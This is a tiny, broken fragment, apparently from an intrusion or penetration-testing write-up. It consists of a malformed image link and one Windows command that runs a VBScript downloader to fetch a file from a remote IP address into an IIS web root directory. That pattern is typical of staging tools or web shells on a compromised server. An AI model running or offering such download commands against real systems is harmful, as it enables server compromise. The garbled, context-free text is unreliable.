 cscript downfile.vbs http://192.168.1.115/robots.txt C:\Inetpub\b.txt